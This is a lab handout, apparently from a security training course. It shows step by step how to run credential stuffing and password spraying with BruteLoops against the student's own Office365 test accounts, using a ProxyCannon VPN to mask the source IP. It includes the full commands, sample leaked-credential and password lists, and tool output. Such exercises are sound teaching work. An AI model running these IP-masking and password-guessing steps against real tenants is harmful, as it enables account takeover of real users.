# <span id="page-0-0"></span>Lab 05: Credential stuffing and password spraying

# Table of Contents



## <span id="page-0-1"></span>**Goals**

- Execute a credential-stuffing attack against your Alice user account on Office365.
- Execute a password-spraying attack against your Bob user account on Office365.

## <span id="page-0-2"></span>Requirements

- ProxyCannon server and exit nodes created in Lab 1.
- Kali Linux VM with Internet access.

# <span id="page-0-3"></span>1. Connect to ProxyCannon to mask your source IP address

1. Open a terminal window on your Kali VM and run these commands to connect to your ProxyCannon VPN:

cd ~/client-files/

sudo openvpn proxycannon-client.conf



*Execution of the Commands Above*

```
2021-03-06 16:02:01 net_route_v4_add: 10.10.10.1/32 via 10.10.10.5 dev [NULL]
table 0 metric -1
2021-03-06 16:02:01 WARNING: this configuration may cache passwords in memory
-- use the auth-nocache option to prevent this
2021-03-06 16:02:01 Initialization Sequence Completed
```
*VPN Connection Established*

2. Leave the terminal window open and open a new terminal window. Run this command a few times to confirm that ProxyCannon is working properly and your external IP address changes with some of the requests. (In some requests, the IP address may stay the same since exit nodes are selected randomly with each connection.)

curl -A curl ifconfig.io



*External IP Addresses Changing Successfully*

# <span id="page-1-0"></span>2. Create lists of users, passwords, and leaked credentials

1. You'll need a lists of users, passwords, and leaked credentials to perform the credential stuffing and password spraying attacks in this exercise. To create the lists you'll use, first open the Text Editor application available in the Favorites section of your Applications menu.



*Text Editor Shortcut in the Applications Menu*

2. First, create the user and password combinations list that will simulate a list of leaked credentials found in public data breaches. Example data for you to include in this file is printed below. Be sure to change the subdomain on each line from "YOUR-SUBDOMAIN-HERE" to your real OnMicrosoft.com subdomain. Also change Alice's password (on the third line) to her real password if you chose something other than "SecretPassword2021!".

```
carl@YOUR-SUBDOMAIN-HERE.onmicrosoft.com:Lenny123
david@YOUR-SUBDOMAIN-HERE.onmicrosoft.com:LinkedInPassword2
alice@YOUR-SUBDOMAIN-HERE.onmicrosoft.com:SecretPassword2021!
veronica@YOUR-SUBDOMAIN-HERE.onmicrosoft.com:LetMeIn831
pat@YOUR-SUBDOMAIN-HERE.onmicrosoft.com:1999Kangaroo
```


*Credentials List with Modified Subdomain Names*

3. Save this file in your Kali home directory as "leaked-creds.txt".



*"Save As…" Location in the File Menu*





4. Repeat this process with the list of usernames below. Change "YOUR-SUBDOMAIN-HERE" on each line to your real subdomain name, and then save this file as "users.txt" in your home directory.

angel@**YOUR-SUBDOMAIN-HERE**.onmicrosoft.com bob@**YOUR-SUBDOMAIN-HERE**.onmicrosoft.com cletus@**YOUR-SUBDOMAIN-HERE**.onmicrosoft.com harley@**YOUR-SUBDOMAIN-HERE**.onmicrosoft.com wilson@**YOUR-SUBDOMAIN-HERE**.onmicrosoft.com



#### *User List with Corrected Domain Names*





5. Finally, repeat the process one more time to create a list of passwords in your home directory that is named "passwords.txt". Be sure to include Bob's real password somewhere in this file.

#### Password1! Winter2021 Winter2021! Wintertime2021 **Wintertime2021!**



#### *Passwords List Containing Bob's Password*



*Passwords List Saved as "passwords.txt"*

6. Close the Mousepad Text Editor when you're finished creating all three files.

## <span id="page-5-0"></span>3. Executing the password guessing attacks

In this exercise, Alice's user ID and password are in the "leaked-creds.txt" file and will simulate a user whose login credentials were leaked online. Therefore, Alice will be targeted with the credential-stuffing attack.

Bob's user ID is in "users.txt", simulating a user ID discovered during recon; and Bob's password is in "passwords.txt", which is a list that simulates passwords we would guess based on common patterns. Therefore, Bob will be targeted with password spraying.

This might sound complicated, but BruteLoops will make it easy to execute both types of attack *simultaneously* in the steps that follow.

1. Open a new Terminal window in your Kali Linux VM, and then run the command below to change to the BruteLoops program directory.

### cd /opt/BruteLoops



*Change to BruteLoops Program Directory*

2. Run the next command to create a new credential database in your home directory ("lab5.db") and fill it with the lists of users and passwords you prepared for password spraying. When you are prompted to create a new database after running the command, press "y" to continue.

```
./bl-dbmanager.py \sim/lab5.db import-spray-values --username-files \sim/users.txt --
password-files ~/passwords.txt
```
 $(kali$  $(kali)$ - $[$ /opt/BruteLoops]  $\Box$ \$ ./bl-dbmanager.py ~/lab5.db import-spray-values --username-files ~/users.txt --password-files ~/passwords.txt 2021-03-05 17:49:30,787 - dbmanager.py - INFO - Initializing database manager Database not found. Continue and create it?  $(y/n)$  y 2021-03-05 17:49:32,769 - dbmanager.py - INFO - Creating database file: /home/ka li/lab5.db 2021-03-05 17:49:32,812 - dbmanager.py - INFO - Executing command 2021-03-05 17:49:32,812 - BruteLoops.db\_manager - DEBUG - Starting db management . Action: INSERT 2021-03-05 17:49:32,812 - BruteLoops.db manager - DEBUG - Managing username file s: ['/home/kali/users.txt'] 2021-03-05 17:49:32,855 - BruteLoops.db\_manager - DEBUG - Associating usernames to passwords 2021-03-05 17:49:32,889 - BruteLoops.db manager - DEBUG - Finished associating u sernames to passwords 2021-03-05 17:49:32,889 - BruteLoops.db manager - DEBUG - Managing password file s: ['/home/kali/passwords.txt'] 2021-03-05 17:49:32,921 - BruteLoops.db\_manager - DEBUG - Associating passwords to usernames 2021-03-05 17:49:32,940 - dbmanager.py - INFO - Execution finished. Exiting.

*Importing Password Spraying Lists into BruteLoops Database*

3. Next, import your list of leaked credentials (user and password pairs) into the database with this command:

./bl-dbmanager.py ~/lab5.db import-credential-values --credential-files ~/leakedcreds.txt



*Importing Credential Stuffing List into BruteLoops*

4. You can confirm that your usernames and passwords were imported successfully with the commands below. Usernames and passwords from all three lists will be merged in this output, but BruteLoops will automatically handle which credentials should be tested as user:password pairs and which should be tested as passwordspraying values when the attack is executed.

sqlite3 ~/lab5.db "select value from usernames"

```
sqlite3 ~/lab5.db "select value from passwords"
```


*Confirmation of Imported Usernames*

| -(kali⊛kali)-[/opt/BruteLoops]                  |  |  |  |  |
|-------------------------------------------------|--|--|--|--|
| Salite3 ~/lab5.db "select value from passwords" |  |  |  |  |
| 1999Kangaroo                                    |  |  |  |  |
| Lenny123                                        |  |  |  |  |
| LetMeIn831                                      |  |  |  |  |
| LinkedInPassword2                               |  |  |  |  |
| Password1!                                      |  |  |  |  |
| SecretPassword2021!                             |  |  |  |  |
| Winter2021                                      |  |  |  |  |
| Winter2021!                                     |  |  |  |  |
| Wintertime2021                                  |  |  |  |  |
| Wintertime2021!                                 |  |  |  |  |

*Confirmation of Imported Passwords*

5. Finally, execute both the credential stuffing and password spraying attacks by executing the following command:

./bl-example.py ~/lab5.db -at 5 -tjmin 30s -tjmax 30s -lf ~/bruteloops.log http.o365 graph --user-agent "\$AGENT" --url https://login.microsoftonline.com

